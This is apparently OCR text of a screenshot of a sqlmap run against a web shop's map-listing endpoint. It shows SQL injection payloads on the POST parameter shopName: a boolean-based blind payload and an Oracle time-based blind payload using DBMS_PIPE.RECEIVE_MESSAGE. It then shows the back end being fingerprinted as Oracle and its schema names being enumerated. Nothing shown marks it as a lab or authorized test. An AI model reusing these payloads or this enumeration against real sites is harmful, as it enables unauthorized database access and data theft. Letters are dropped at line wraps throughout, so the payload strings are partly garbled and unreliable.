 sqlmap - sqlmap.py -u "http://www. .com/getAjaxShopMapList.do" --dat...
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 10:58:31
[10:58:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: shopName (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: shopName=%E5%BA%97%' AND 5494=5494 AND '%'='&curPage=1&pageSize=5&
rovince=0&city=0&district=0
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: shopName=%E5%BA%97%' AND 4896=DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)|
HR(105)||CHR(68)||CHR(119),5) AND '%'='&curPage=1&pageSize=5&province=0&city=0&
istrict=0
---
[10:58:32] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:58:32] [WARNING] schema names are going to be used on Oracle for enumeratio
 as the counterpart to database names on other DBMSes
[10:58:32] [INFO] fetching database (schema) names
[10:58:32] [INFO] fetching number of databases
[10:58:32] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[10:58:32] [INFO] retrieved:
[10:58:32] [WARNING] reflective value(s) found and filtering out
22
[10:58:40] [INFO] retrieved: B2C_INFO
[10:59:31] [INFO] retrieved: CTXSYS
[11:00:03] [INFO] retrieved: DBSNMP
[11:00:35] [INFO] retrieved: DMSYS
[11:01:03] [INFO] retrieved: EXFSYS
[11:01:38] [INFO] retrieved: HR
[11:01:52] [INFO] retrieved: IX
[11:02:07] [INFO] retrieved: MDS